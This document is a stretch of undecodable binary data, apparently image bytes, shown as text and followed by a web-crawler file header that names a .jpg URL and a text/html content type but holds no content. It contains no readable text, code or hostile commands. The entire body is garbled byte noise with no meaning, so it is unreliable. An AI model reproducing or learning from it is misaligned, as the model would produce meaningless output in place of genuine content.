���M�d��X#"Ūb2o��F�)�|�X%$[�*e�� ��y�MRH�� 5D�ZJ|�#7�5��5ǩ�B���;#���C̜1R���}��]x��T�ĥy�q�!� �ڒ�Y�	 �ګ]&�;����� r�g�i膋&�J��9�;�YӉ���2>�t AvF�3����j���v���jjj]�Ȳ�1W?"@�:� ڌ��}]�W��wi���	�"� ��'9�߷ ��8[�C�"�~G���[�myeC��8�Eݿ�͏�!��u���H��=��`s�����n��É��u+��_�s�\�%���T�#�@�x����Y��]�4Q0� .��ܺ�O��=v�cw�w�]�^��8#r�%Z�hd
Scv�逍NA��e͋��B iAv�+; ��������׽�ɪ�cC��	 �:l�"��ltg6"�F�\1�]��}�y[�L@E���<�����:|X(�Dm�`�E�]:�C�QH$K\�o�*��|	3&���gΔ�3gΙ0K�TY��?�"h���L�L5�#� �T�2$��5
~xU G�X �,B���'�ں}+aA\	t��U3"������G��������8~|�S��h*��(���:{��"��ўGg>��̩P� �&a_�}��*�k:�	���f�o�t�с�n�:n���Vx�g�.�s�B�=@`b��j-ʷ W=9Mڻ�*~��Z����D����˸l���`�
.�`�=$�=$a�Ge��E�`��	�БHe�I#�$PL5-�ԊL�t�N2���K�!u#P:�#R.1%GR6�8�!MEU�b`�U}�,Lb�U@�S[�\��u�^��)�_��`9"� :ܱ�'W80���!YeIXwg�}h�*�ihƚk��oZ�ӈ�t8��t�\�[>m���>����)��]mZ7\�0� 0�� � tSA�Ń�y��+|H�J�Ā�1.h F(`�ʀ�>m��*�@Zx�b�!.�F��Qk~�b��hЏL4�5���=�Ho�5ڛ
�$I�Kb�$����@X	�Ak���\\~	f�b����hR2,VH:��X�u:��e�	�'�:�f�h!�#��&Wk���!��f�8[�'!��s����ͨZ�Q�!N��Uxxx5tsC6��z����^���7m�	%Kŀj��v�nk5a�rC�I��!��}�EC"��禄к4��ό9�ӻ8�xL>Id� 
F��U+(�d��~]�%���L�E�������I]���	q�Y&k<�,Ĳi�E���&��6�t��\�@�	���l�Or�|
*������,2�RH1+����oM��_��������=�]���  ,����-[Z�,����hD�\Aw�u��pL�89��&LP
�NhB�mL]@�	�h�.Cl���ą��`#�B�@l c��,V�Ј%��Hbr',Dd e,S���x�*E/�2�pD��O�/�q��! �4J�z��G-u�ab��Xc���"c`�kx� .��k���֐5�ɏ��Z��`�o���(���)�,�)D���-[5����7

ł)*WJ:x�pa�B���)),��L��{�7�Xd��sC(��P���B}�`�M�JW������E�.x1�rЈ	L,��15�A˧}w2�,�-�*�pЖm�2�ͤ$�)����&�Lg|�9� �A�}��5u+���a�'l-��<n��n��}�[&�6��r2��V�z
ԠF(�Y��0���F0��\JJ��z�R�S�MpY�`jU��$�WK�d�ī-��0�8�x�5�6��!�Uq�kB ��H	�S���,}I�#�:�$�1�����tl#��>���N%�̟>#F��֠cg^fF�z`�h���#�S$�f�Z�-E�∔|��9�s�@�a��*p�&�'�L!�5��X7�N=��
u���.B2���2o�-���ب����b�U	B�fb5����&�zV�ꗅ��3�:���xP�4� ׸�u�v= �(���>�	��v�s/{i��^�h'b�������� �����;�d&P�-iol��|��f���8�E�To<�7nq!Wj@���D��s�bʇ�PqS�\��O~\��%1���G��ͮwό�3��
\%�纭y��#�S"$^�� "����ˬ_-4��L�+^!�U\ =x����\�`�T� e�6!αP���R:��:�Ą������]�Mp���,�N1NYhi�
{��.mu�}iR?6���!fT��!^C������H�udb �r��HK��Wb�r�L�2k7�����[�U.�BG�%S+(.��$��kX��_"��9�o5 }_A���0����{���o8�p�2�"�� �/�Z�n2� -�F6@�O��`��k���m����K^��X��(r 5XL6#uY��|��^���`<�G�]l�l��M����@|���MX@��>ǩt�mH�/���v�/�ݼ
ۺ��xgW��.��ͦJ��n���C�e�Z�D�I��@���������=ꭶ�H���Np��(��+�y6��]��C�)Mׁhs6 ��iM�|Z�<��?j��S6é^����S�H�57�ҵ�t4�@�t�����P���X�q��m'��f3��m *n�����˪�B���6d(�]��n��wh���I����g�f�vx�	�x��@�P"��!q"N�.�b8G9
�K	q�q��y�'z�z:�"Vez��D` �z٤���re�	&	�M. |K�$T�h�4:qͦ�#DVD?tg}�gtTbB��o��OLv�gcA~4p��P�AS��d'�!��3��Stf0�w��pe�`5%�|�w�tU������(]�'o��h�A�HT�BA�ց��A!XB�#5Hzq6(+�y+�p��q'B�Eq���q4h�?��L�9oE�'Wz�b W��MلMb`C�#|?:��Wqh0�s1TX�V1�� K����Q�c# A�W�Y�5ud�uYW(�P#�Zsh�rGr`qe��3�4�RЁF�tw����w��aiS�p��w�ɑ�@k��C�#A�8y$��8�����s�(����	J���z'L�uz�f���xC�Ti;8{F פ��Ȕ7�$S�i�F}��c��mQrDY�a>7	_��a��1�h$6�I7!��<�~��j�+p�c�Qj�A�3Ð�Pe`/g�T4bh�q�1<`?ɐI���5-u�����@�陕��^!щ �^ QUK����g��A�+X�3)���;9h$���Ն�1��v �h�rU/�`C��9��Qٌ3G%6w0X�p��[ٕb2W}�Wt5	a���M�1PwEY�k��q)��q�f�i�0s�Z�9>�0w ��9`c�Z�R�9���\@?P@��T�
��c��
���S�ɡ�����f�	�#�T&�#�$�!�_5������JX��I���_�Hs��z W�P!s8	x �Gr%{�9A
����餡�V"W��s��٘����� � ��g9�R��/���)�d(�9~h��6�|�Y��X�����@ � B7h
p}x*��*Z�*I�5\����y���+��q]ʩi&�ky ʁ�$p��T()��L8��Qm��5���5Y�z�U���8s�
k$6%
��g� �p(��NڤS�SSJ�x�ۉAW1!��@ _r�g��jڞ^�o�[pJ~c$Og���l��%"Cr�@ {p	{ O?�T� |H=���P�H�\��0�+��w�i y���z]?թ�]�8;�7#k"�eKV5V��_,�g8	j�ګ�h�J����0��2ꌙ׊;��kV�*��W��v`F9
�
�`O�*^�V�V�����U��1Zy�y������&]�E盗 \zzE옮m��w+�s�Y����z�s#���l&a�C?p%�Z4X������>���Z���U`������;%� +�=����.�/炚�"9+ڒ/���*�Q�1[A�
V1�0��%�y$�
 �
���,I�d��  LkE��q`��@�*��݋�+��4:���Xy�غaZ�:ч���j��KK�0�}l�����%�쇗�Zj|2� �`����f`�^��y	� c���S�˨��i��\���빓(�;�'l@"k$�K���S/?r0JQs.�����{��{�����kC<�TQ����P}�+!`��N|�Ż��C��;
L��՛q���
/н��ݻ�f00�;?�U�N�
�	p�l2HD,� \|���ucxۿ����uq�s�F� %� ^��k0�e �`1������\�
�����"��eFf:e�(�� $7!����T�O�3�gQ��*#��g��<��3��9ĂYF�y
�*��l���{�pV ��xS��8:@��MK^P�[�ˀ����k�f<��g��Q�v!����d��qb���W�� O���}��6���|ls�gTȑp��ȫ�Z�0D8�1ן� ��*R�5��\,��`S���ʜy���I���/M�+�^;�B�+y��LC�qi������8�♳B,��z%����J]�q g[ �Q��|�b���W��v`�<�2D�P=���ή��
�
w�	�:���[�����Z����jɐΓ�{B��{P�l�ֿ	}�vrr'| �j4��� yHWte���| .p z��  ��e��#M�y�ez�����ҚYʱ���I0m�o�j"K$Kӹܺ5�.�l57z�뚮ɳ+��:�h�j��{��,�֬-Qm(�,R��V�,X[m���m�`� ���`(�𽏬C���3Xp]Ϫ֝wM����vtB��:P[d����q����P��u��`W��	e0��T�7�Xz �BҹҨ��+uI�8��sʮM���-�ҷ��Ӣ¨��4�B�]K�����aJ̲;��L�e�
x %`�{����O����ٍ�����M�ߝ�U\�Vp�� �=�ܲw��P��&��r�sc��f��n�X��!� r� U��Z�-���	�8`�τ� ��4�៰Zw@	��C T0�#+�?�\I���{���*����:������")�m�'�"���yvh�9̵��6k��8�S.%@`��0�ڀ��<���(��޾�X ��.�ݝ�-�����`�M��޻�p���m`��!vM�o�Zi����a�>���O���8��Il��Ё���I`g��^jq�$��.
0
�MC ��>�#�\��>���|7�H@�>���=��=-�e-.����,a���VBB8�g6�@ܻB�WQM����/������R�R��������Um�X�>��>�#��B�qvl����xѕp�j�s��s�K ���~}u�r	Ȑ~u�>l~p�	k'dN�'��f�	T0ɻ(�W� �+��/��4��M�:�m����1����-��B��w"=!�)��9m�0�Mq?��Ƚ	��C��c!���ԏ�[ M�ո���?��� �����e��h�k�������`��gGq
�����e�|�& 1B�$�	�D(�P�
ut�L߂+�����h�Fa)<~����H�%M�D)��J�-Iz\���@f�8 s���3��x ��f 9��r��seʸpa� ��ݐ��G֫k�n� �bMʞ�G��ܺ5@(=Tݭ���[{��X�`F�X�bƋ������"��$�&�9� ��;CcB����9��q�#v�M�7�Ɲ�m��I�1
L4 �����B�[�9߂���\Ǿ��+�� ��u(��Ӡ����/�زE�˓���Ҏ˺��"�x��)�H�!��j�Alp��1��D�@�3���"H&:r�##�:���L:�/�^	�+q$Hl�"0v��
X`.�¨"�<@���: �` �ʫ��g�'��"KZ�B-$��K��ꇯ��j�L�Z�6�3N9礳N;{��ܪ����K�%@MPBM�K��eM��u-I%ŭ�ܒ��!X9 � ��PyA������W�����\َVXɳ����ҫa��Ŗ��3�;�v�OW4D�O��|K½�'�		���7ܰ�)��"-���D�<���q�RL�h��#��H~�Q�L����h�-��Q �����'����,�J+-0�������/��d����c�Ҽ�e�_�9����ٲ>��Y��J���AEt�UM59��Ie���K3EjS<6Q���!U��{ι龆��hu��+�.ֻ�(ds��W)��O/� ����X�sM` �mdZ�j���p�$d�[57܂>��s�UWEw߅7^V� &4�H�f���_6Â.�)���'�2��()�w��	��-�j�c�9�2C�������Uf�z���>{��D��q~k��{��gD=Km��N#�hHaS�Ҧ-�:)Vx�:�Q_�:ծW� �6+��̀���ڰ@�G��(�V+�H�ɕva�@Y��7	%.q�k�� ��$ri���X�D�cW��
�s1��F �S��&��V�'�;\�
P�"�/( @�U�Q.^�[�9��%� !/Q@�*0`��#o4���=��L��c��<AfO��Yi�4��4�)���7��͏~HA�Q��?TT�5�y�#���;<� ��,p��q�ma���a�z3�ڰ�Ata��8�gB:n���%�Z�BQh
�\'.҆6�N�!�t���}.t�\@����|��_���'�!� oA�?�P�s�J�4U��/
�Kbc�ʈF~��x�{c@�'G���i���cB��8��f��i�%`Fg>K"پ�F�imY)*l�~G���D���q��y� X6���g�)N��`�:[���`aq'�Wx�	Jy��`p��%	��KQU�!�*AĞ$`
��y9g���T���>�@�LOW�D:x@(�x�@<�S���่��b�����yF~��,m	���3��{a���Y�v�-4��C���e�g5�E���g5�CZ�Yڒ��9�&&	R����[�tbꖵ�c��M��ӣ�j���P��.׺=]��$p�}�p+<��,T!��[zCF��-A6���[�F��S�A�%Bԍ(uvm�!�`�w�}��(&؇��
b�X36yĈ��(Y9���u��fJ�7yv0m:A ab�`D �������Sd�w��ZԴnЀ����&}�a�[�ȑ��7�\�r�㖮u[.q�SS��2��m�Ni��^�t��jpS0󈔰Z@ �]j����-ayr��
3��<�� �gJ3�?�o �h�h@��%���� Fx�4��W/PQ�n�U�5 /�����r�d��M���B��b6enAh�ޔ�cvM�u���� �i/7F��t,Z SF|�Qm�+*d�-J�H6�"����ҦɲQ�|��8,��n��p��e���G}w�E�Ahc�p�1�v�"�Ʈ	� ���@�V�{B��ټ�sx��YU��B5��I|��C#��l��gEK u�����; 6����QE�JA
O��/���1��'���jȾ��ۧ�C�]_��kR���>lD�/6����Qg�ϴҦvj7#4��}H���z�R��Z�O\LFgU�ख�����%���پ�rW큨Vp�-�q�<4^���w��]�7�+Գ�5�燳�C�&�2�q͝�����R ��� �H�F ��?ay^p(ݼ8� F`�������bX�)&
�����C���{X�fjz����_O��.f@��?��^2j�@�AR�e'���������i� �K֠Б����zػ� <�3�X@k�w+�hP����7+ ���@�C��b9H�����J!�ۼ�<���@��d�8�: B����s�gX��ÐO0�G���[93� ����i��O����'@�`@�w�'0>(�B.:���
:~":7��X�#����ã�>��#[��>�"6?�7�? 6�x1FPd#����A �H���B$D��1�QD�X%�-�`��{;�H)���.�;�X��v��b�d<,ś2 ��K����<�+�25�3���������K�=3A�C8�d�ѳ�B�A�r�K�;�0� 'B�c�@0�h�Kl��	��nx�{��#.���+d����
s�1b#0$����5�>44�4\���>�x�7��: ��x�:�7XȆ4�@HH�x18 �7�<d�\��7�C� 6����ں�-�6�;D�#��K�F|٢�Id��t���I7ts�u#�PD�W4E�$ETʧ4 1`E+�c0�Ƌ�$�䩯t���<��<Fa,QKbD���q�e��Z�͉Fg
� �˔��Gc�EP <��x'y�'�"t����Ǭ���"�(�ʜGZ�1�3:��5��K�5�,�k���!p�x�?�4!@Pͷ�H�Lȇ���$I���IxpC�:��-��C�`�Ӳ���������I�c��\��K)���*+ʽ���D,�x��� WE�ȃx��|J�2C��Q�J.p<��J�d3� %��E�*������}+����2�@K9��)��!=��8¸/hZ������O0ѿ4� �%r�	�`0�iB)| h��'�y�*xG�G2j,Z{,zp5X��#�,���4�40M�"M�x1@hM��M�����b�f��.�H�,Ƚ�M��:p��l�+�ȷx���bp�7 �,}�<�C�IN8�;e����>R���xI��N���I��I�kې����s�Խ�D�Y��E��O����ʲy �7�p�|�O�<-�R��+0}�A�q�t�t�_}�զcTo � 4�+=y9=�ӻ�G�M�j�ƿ�%|l� �
&�@�n�"��QU� E5r���\5z���Y���,}D��d�|E:&-�'�RI�d @`H!@S���7����M@�R/uX0U�ڜ�P�2�M���)e�6�Ҍ�������4��:`�1�\N?TI�N�<TD�I�jTGM;&[;oK)h����$J�P7X��0@.ۋ�Oc`�Qm�Qu�Ѓ��U��
Ђ�u����WP(�%�k�2�!�}�h�1	-�I�%  d��\�݋g5�h=�=	�ֽ��0o�	�lHG�� �㛘sM��t�QR71�h�"�,2]�R�����W=���(�3�ȍX9΃%���]��X@�؆�������(S?ɐ�&��X��H�lٖ]�?�iD��fc�����0��|T�"_`�Ĭ���e�?sK�����ܲ�rO�զ���U�t)Ѓ{K3\�V�ڮ����Qۉ�/��P`m[��	%��M����j��cM���۾�&h�V�����K�����/x�x�p�
��ʽ�&��1Ru�L��}�W���mH] ��i�{ž�+�[;M8�ŘR����\������҇tH��0fH��S��P�b0S����^��؉�ؽ �8ދ���`�G�t#�;A-�C<��E��?F	_�ߝOQ�O�����V!@W���.[J��_�l<�eZ��H3ă[@<7��@�t)`�k3����U1P�U[bd�
�ʈ��[~o�[���s��v���Uэ@�3�lΖ}`*]�\��� =��&�{`G����-��a�a�B�I���&��4�5�rb���H+���N�]�bx�3}�!0�9�X6F�6��7��M�7�R!ٿxM�X=�MZ��p�� ɐ�A=C&�0�D�(��N��I��� 9��I��TM��)�+�O��Q���X&�x+ЃTNUV�e� ��eW=`�����e��寊`].�a>����@F���@ȉ��!��[���[4HP�:k����1�{9�p#� l��(��lH�58�( �����&8�AW{����}n�{��7�6LM��݂�]8�]8h-f�.����d�4��5�6.���1E���]?��2q��c�?F ���^@�t�����IF�NH��G������]�s���T��)Z�U��eR�OR6�'ЃU�j/��N�F���6[.	����	��ױ�F�B���yN���f}�6���ʄ"ЀF�pE�f���(lo�4#�5�S��* ��0#�Ƕ�aUb7��h�� "e��m6�Gx�ǀ$m]�������8��0f�2~18ES&�M+�Xߎ�ׅ��x��$�~��"o�~��cΕ�A�.D��s��Dً��?�7���eH�V��W.�# ��)(0ŷ����ƈ���7[�o�VU7����rx�YV& ����u�^��� �Gk�Ȍ�yok' ����f�A�pÀf�	�ۈ&ʄEȄv(�b��`viX/l������stlj`W.�%�-\fX��0�� �)���� � eb���7\�%Gm�lh�-�,X��c.o�*�X1�r���[����4�1/��{x��ts�~s�SI�����zI<�nl�I�i�D�S1���d���t�2� @�ػN��R�o�F��fZ(��_�Ne/�y���O�Y>�uQG`��@5ȠO��𷅁d���D��Y�?�a
�^�ko#�ѳ��7�=,�O{��=o��,��R#ʄ��Qo��|����V��Dw$�#�H3��A�$W��V��!��78x��ڮ:mX��HΗ]�eh!���r�H9]�,.؅g 2_���_(�_�7Gi����ևK���FD��ٿ�n�3���n�O�)�;��Aw��Z��Nt�j�
h����H���F�T�al z(��o�/��tJQ���� �;0�;`z� qf��o����L��@@���j	IK�����HAa"�/b�(`#G�'>�(��
f��x!�Ȅ�F��4"��`���`�? ��ݓ�^y��Qk���(�4�5�EbO�4Qj`+������/�4�m���E������u.�i3�ͫw/߾~���ˀ�_!B�e��p�����c<��7��2h�ƚ�Nb��`N���k��=��M'&l�K!ڶ��	|＼Q-��#��x	b̑<��9 ��Ţ85�__�}�v�Q���y�&�`�v�����w��/�����1���=n�����)����3+�� I�A�Iy�Q��W\�+`!A�z�#�E %j��+���er���t�1�� ��n��"� �Hc0L)�$�LB9�?R���O@���sJU��L��Sq�IL��U�U[���Yv�����d�EZu�����#��&f�!�d���XF�#Dc�1��h��Q��
H�pp���E�~��F��B�E����`��h[�`Q���Qo��f�p1a�@��q�s�8W� 쁊6�e�]܁˝x��WnyX�a�z���J|��g�~�E� ���/�z(��(�� �?�O8��`�0�8�!�wH�a�#b|��&�hH�-�v�#�h�ByD�#���WG/	+CT���!MKA%���ӔAcYt7GKq�Q\PC�?�p1�Uf��kB��\^�B�*�b�i�m�)���gYu�E�Z�"����܉�&�`Pƙf�i�+�)����@f������}���	9�9���k���Wo�# �o�)+\���:A��%G���A �n˭�ۅ˝/(�N��Ǯ��I؁~�Fм1�H�������b��@��H�p��;��+`!q�!b1��h�*~��"#Pȍ(�Ǝ��".�ِ��2�bP�x*�Dh=ɒ����a�h7�A7.�yT�)���R�����*Yc����(���`[]�T�T�N|b���V(��nB�Z�p7�	��ٔ^B���T�c�?��F����`7�8�q���hq��&�3"njs���t9�?�8ǌ�[KP��X��i͎9
��tr��n�.��3���c<w�Gy���L ��G�у4�  ��
�sC�=�/B
cX�>1����yԀ1m,E,z��h���!G�[Y���2�,�D�^���Mih;	�O�fMjp��`�d�
`��TK�
�P��,�� =Ģ�?�MNx�J�v��0�C�'��!��	\�BũP=WBP��:ࠚ��f�GuF��ä��1&*�3����~h�S�t#K�5�܈�7�BŲ0�,&���
d��eHDr��	��gt���x�{��������#�	d�	@�� ��|�_�̷��Ml}�{��ː������N�2b
P/�|�=��"%y�P0ⓝ ����f�AmłkxG����	+�g+[99 C��Ma <�$N�%N�>ѦO�Ԑ��%�?R(�4J ���(8 �pMbn�Q�D���\ ��:wq��hE��J�4Q�A�8���$Ns,�ȯ�+,�ˎ��E@`&������rdg���:��]�c��'=Jm�	��+a��.�� ([{�WGYJ��5|c%_� ��r��̘t��EĕFr��a0�13&2�@�!?�KN,b���X���l�vɂ ��EԄ*�E�*���@ۃ�v�w�'����0O�}��j(6��6�vT�$�JS]|C3�Ș'η�i�뀘�<JS�b@�)�Q�F�	Un��(Flw/�9Tl�2�6vᥠ�t�r���Tu5�|1B���N���/�*�-xg<�O#l��X?2^��MBx{:�0��=iģ$�k��6|`�}��R+��zK�(.�+�H��[�!�X{TL��دD`��3(�g�����d�v�'���Ҏ�A�H�)Jѓ
Q��(���x����t��*�Z�W�t�>���j��?��F�(fo8�F�A������@�:d�0_|LF��f�ʸ��K���hN1|A<(-����/�L�X�N�q8�:��kj9�W9<}��Pq�����3jyn@<���G|\������j�:y��HC���0��64��|p؆�*��Y��tP�]j�ܾp܋S��$!97�Ӎ�e
#(�����@����G�l�b��W�$�*�� (�I�x��5���lo끔S��e����[~x�5�q5�-�ҟ~`�5�4��y;��L������F�^�����itP�-�����%#Ϯ��]�� &��[&e��C�T����L���=��DL,U[���qǉ����1��ۄ��
�U^u_)H��H�@�D��ĻQ��^�`���[�T@�A<xW���\��Lf��a�mE\ٕq@������l��X�]�i!�M�=���F �'��@]�FK�_y�FәN����Ց���T_`��	Rs����]�%�-C��K�0U�<�\W	H� ���L�L$����$*1�fȆ������X�-� Ǭ���A�]Aq$D��]�	��^٘����ck�^� ��-�`�PCQtC����Ú�1`��`��A��)!�u�x�;Q�fU�WQ���>E�;��<6���a���>]�8�q�!�X]F���������uȟ"�١G4���G{�@��(�E<XU	[�&C�e�]X�b$�����U��ä��[I�m���@(�%����b�/�/��2u��Y�5ic�dU9� R8#T�1#��b��T��9Y�6��U�S�D�մ�g�V>Y�é�<���ym�=ލ��e]��`|�ya����]���Q����Z|�کQ�})� �O)$�pK-0d͚"N���]p�O��l����t��|d0�G�hO(���υ<`4������.yL����x��ܤ����!�L��.e�P����H
��"cc9U�Et	e��<�S��S>e�^UrA7܀jcD�9Q�p���y����1� �cZ��Z��P��n��]ʍ]l��(@��?�ŋ�Q�cF��_��ɑ�aF d��}-&��W��vHfC�K�O#�B��d�Fj�&Q"�nO0�䃙���|U'fX(��x ). �܁��f��@&,�EX�0� R��ؕ��O��P�)�\I�mPY3"v��d'wne.TZ�R�I��A�e�����)䁚@���ٔc�\[�V��S]�Ӂ΍](�:꤂0B ����E!�����"���#����Yh@��Mm(�`]��!y�B��h�!���h�:ڭ�dd���r���f�4�d0����ߥ��Y~���ψ�b�-�����=� 0����@xkt��'ꢌ�r2獙�T�`И�+�}Л�)�4%�MŚn%w�3��K��H X@��i�����D t��~#:CNaĵ������#���PjɚlɎ��}j��!{��ՙ����E��*&�t��2$dbG������.�.��TXg�AK��Ehұꌱ�$���������YL+z̒������*��Bi�U�P�d����+�*Ӎ��L(�dS�ZD�^g3E���:%�,܁!x���)�B�>0ވ܁��ÂA��ט�W��n�6�Ⱥ������v*���f��ձ���%�}�k�6����"��x�ТG�� �,C�v&�A']UK���Jm��-\mC0k6�: l�ψ�ȶ��õ8/�I�Ui']����P�-��r�F����#CH����=y�`�Ve�>Y�l�:e�f�*����$�$�B A ��(���A>�A�pd��T���:\Z�'`�n�0�1�m���lLMh{�m�Ҭ9KA�*ց+B��c�.�����x���<"6j�����?HG��CK@�K�'u��-xA����`B�n�+M�l�Ό�s ��}�huC\��"�"|����S�կE�/
��2�!�@Ҵ��
�?$�4��3�)�hg�(p�Z��$�'@(�r(�B/�(Wp��� ?�+���1l��VW��,��P����p03�԰��_��z��� dp�Q��l����� f1��uH&-x�(<A�z�(���b���6d��Eﱪ'I�T�(��C��(�$z��� ���"
 �!HA&tBC�!IA�VGu�X��d2%g�$rs�#T��	<�Q2��tR�[��+&�P�d�v�&o�S�"��HL��)��)_0�C>@L,�OBJ��!DBD�jE3���򲘽0��/sTK5_dn��2]?���" ���e�{��@���n�
��asg�v�"������(�n��JD-�]�Uu� �(T�(T �5φ1��U�������@u4�BA�_6�n�e;tC��D�`E'�"��-$S��^%����t&g&0w���-Ĵkp�HpCB+���!��³��� ,�?��5��0:JY�P�8�Tsww_D���e5�H���>���7N���Ͷ�s�WJ��u,�2���m�H�( �-��]�td1�B��L���L���(�AW���ܳb���<6[������ ���!�w�CgK�� D�2i��6 �icj3��VIk����`��lG�V��Et�SBA ��
��H�>0��X.���PysoE7zY�Q��Yw>e7]h�w��T�nK�E2�E�
4�,|��|d��* �������K�8W�$����۪ă����j�1������*b��
����-����z�|8��8g�^&d��A�� r��E_tj�޼J#��u�k�Ce�#�!���ow��K0��uP'Ar�o	�9Awz"5z
�0=��\��
����0xۏ��c���LQ��f���|�ysP�Z��/$�L 6��uH x��˿pa�_��Z��o�|$u08�-�8zF�������x�"����h<��������ȃ�f�,
�LO�F�����H�)�Ŏ�g��+F�w>�&#��t'Ty����Kp�Gp�봲C�OK�'	���0�7Q��on��E;ٲ�p��3���Ɋ{x�*�"�������Bs��N�� ��"��A}� �. 8<8������X�H��E�X��S(q��7zO��k�@�G��� 
����k:,������u�!�:��/�����|$��$�xU:M�>�;���:^��7Y��T@�{���C.�� /��-�!�t>�����_��A�izBW"�枉\���o�S������L�4ӭ,��ڧ7��aM�w#G|�;@� ����.R�0NÆj��G-]vF��֨�Gy����H+
���oO�=�&����ť�@xiˎ/&:\	J��?�`�c���=���	W�`�z���5_�<+�! j�5d�D�HZ�������U���V��?��]�+V�qo��w����Va2�5�})��Yr��>�%G��
Y5\*T#��;f��}�?0t�$qˇof 逴���|�e���J�*Ğ?'=�?2d׾�����O#~|d��ѧW��}{���Ǘ??~&�0�������?} <�?D���b�/ �+�䨰�0$` �^��)�@<� TH��Q,��"�8ʨE[H�Q����F=\�Fj	'b�CE`�������8�ZĂ5��ư:-�+o�2���z�,Cj��;�p�6������+2��,L���`�n�|���*��2�,�4�6�l�C� �J o���`�����K#�L���N-=���)5�|�Č*Xe:������΀ZqO��x%oW��V�a�-�ؾ�˯���ۯ���@h�JA��L &����o�!@-��\6�@]Cd�ǉ��f1h��']�h#m�$�J*�F & �Fi�H�``���lȜ���,0�IC��ʢ��lO+���K/Q����3�Ls���4/Ι�<����ṯ�|�c��3��̳���n�Đ֊��(QUu�O��j3���C�	$�v�:����ִ}����=V������[Vo���/@����om,*[�@а��%Ws3ܰ�#�H!�&�F'/���ދz
]ߌ���^���ߐ2�Ɋׁ� ��WH]\У�Gq��y�+A�*�>��rJ�G.� ��Je���e6)�&{Σ0��,g(�z'�n�|,}+=Z�B�7�P+�(���>R6#C��HF�O�eS�a����y�ϱ��Ƴ���
o�`}���m����|���L��?�z�w��\�A�I��-n��\���<�0�I��H�9��DE*2]�x2�{}�
v�Ng1@S��h�Z( zk��ŨB<(��J<#���0odA�=�����LrA����==��{s
_bԨ>ytO7� ������A��	,�	<R���m����]mk$�'��2;.�D&��V!a�� ��X��;���-q���mo�"�Od�5�KXK@
2�
��B�+=6��� ����C)HA� /��vF$"�9Dn��'b(����y�����Hl(�%����8�3>a�c�!#W����=z�������)fo�K��&Č��:$!�TќY���>��%�O���Tm��LqM7-5U��JR�����\���^���چ?bTU !�@�eQ3�+].��M%/}i?FM@�|��*LkY��4�W��� C@��zt��`SsP4bE�M;����CH���l`}�6P�%�x�*r�	��P���/y�;�eϘ��t,͋#
�Ѕ2t�|��l��+l��A]��{�O�|�<4zHA��k(Kn�4�U�H���m���*W�4�)_��H����t���Th7
�E��li+�:���5od` �e�a�|�[�7L�ʔ3i�ƅ�d́�\RM�U'b(b_h�;X�'� �^ �E�K (�:��6�dh�L����"B��� <!K;�?���Y�JI�&�Yβ�h�ej��CK��FM|k�laB��y+�-F��)3��`��}hUE
�B��r��I����!3�F�fR�;��t��&�ٻ�T�3���}�e��,u���*����¯2a\�r4�	9�%���47�"��s���F:�9/A
bZ�YV|�'%I�v���0�yՋ�@0���-J2c����5[ʝ���H��)�0k�i��bIP�p�m�L�8��Q]�Y�K]�������<�5��� �p�_c�'�MS-���&��C�d����3���@�,�Vy�x�q��MP���L���
�<ֲ/zp�n�\�4�&`�H���kD��NE&èrj$��۸�9.������_��*"�Q A�O�����H`'R� �@�xd'�Lulv�\�h���\���,`R����䘖8Lҋr�#�'i�j�/{MJ;�L��g&e��]�Q~Ҁ�6N��3�����sw�j�Yqg����+�^��������(I�2�ʄҐ����
`ܵZ���i��+�"^��G:yb]� @����<$���@����A�L��=V�d�Z�O{��#��<����v�����=�ў������
�q�	 ���d�Ĥ@K�p Y�\A6�.j�O�l��/�B�k������^*�Je*o�����V��>/U�X�E?��~2�6.[hp�j���eq �Fn\J��6����������'���L$�b�F�����Cr�n��$ݶ ɮ��'L.  �a� ���������:c~~-��o����`�+x E�e��{N+{���>A�� ޼�U�I&% �Qe�b��⸮�jv#̚�1����4�E1J	
�èF����ka1�⮬�HIopփ�
G[��-�tЙ(��ʠ(�`M	l	!,�L$�<��&`#��oЭ��d�D@������nk�~� P>&y�0�ԯ���L �z�z��M������, -q�"��$Q(�� ���"�@"/�"!r�*p�D+�Lq����" 
Nΰ��ކ/Lp%OP]�%��>ث�od�~I��+��P��ZO��b�� BBn�� ������"BB�pD��'����&h�*�!Jm��!�"�V���bɜ�����L�����J�r���ئD���d��d<`�`"$�0+11r1��131M"#s2�";$1��#������DSK�!��$��<�V��5�c�`26%�i�&-'Q�Ъ�'}��(��(��/��Ċ�FL��Ҥq����+⋰�:@$,�Zbɐ/����g�2���.��.�p����n�ڄ�o���"��� 3�0)�"�1�M�?Cq"	�#CS$sC���@-p3kJ4��B/Pe�5�%Yr5]Q6Ee��^�F���<x3�|�A�#)�\"��`p+G:��\�:��+�`��H�R�A�����Ӷ�h�����r.��1�΢�s�z��/����?+��� �2%�@�4�AC�@��3o�;s�34���k�."��P��2o�FtQ?` �l�J�YtѤ�EG���(��q�*�FLE���:MuGw�zt�X���%@�,�R!��4�P�򣂍c��=wK��G��������/�oL3S����4O+sZ����M��LA�Y3�#�t��U.�,M����LO��&�:�T�Z�	��P�ʂl���u_���6KT�b��T��<�G��������p�Ҭ�%X�T�@buT+�3U�p#�����j����**W�sJ��J��V6�����-�h����C�a\1S�lJ��L�M��L��h��g4�Vi�Z��t_j����6�Vk���9�
6`�Hp��U>��_�6��U&StR�c'��Ea��1��S�,�D(�b[�*�b{�Dp[��c� �����Z�V{+�p52�.���)�V�i���Xm����u��h}Vu�h1Sh�6Z�4v{�im�N�u�P��kJ�kp�$�8�& !��`��C��^�C�\�5׶z�
?hRNE�%`v7�뫅��(���<���Ŭb�%�
p	�%zDb�w%����� ��"Wd�2e�d�SO2CW�Qsyͣ�R�}B�e���e�h�N��.t�9�u]�u��E؃o����N�N�uO?�K�~��>����V�f�>�<��z}��к�6	�R��R�in�C8d\��S��`cUa.�b1�pw%�bq�p��w����A
 ��8�+w�q��xW=&2�Ќ2�2�&i<�dK*F��.X�����f8���uuu�Y���%�;�A2jA�IX\-yj�L�G���".�Tl��T�X�y��8�u)�$)L"��Mp [�w=�(;uF-Ң�	����؊�ʊ'�Ҭ�	M$���x�Q��`�������X<�0�N�<�"����౟�$~T�����I�aK,&8	*�t��/ffh&/Pː��u����,�[7woג�33��U��,j����@�qXKٔ�Dk�zkI�1�M�_�����y�Eq0F���*�j/I1��f���~[��	�roŰq� �� �¤ু��/�o�d���9��Y���h�ڜ�d���X��T�����O�y�������1�����bi:�?R��B;.�����D�WPRn�'��n`)��= ;

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/1181858615174.jpg?4167972116646404107076459036133359506411653521769114759380
body_size: 85443
content:
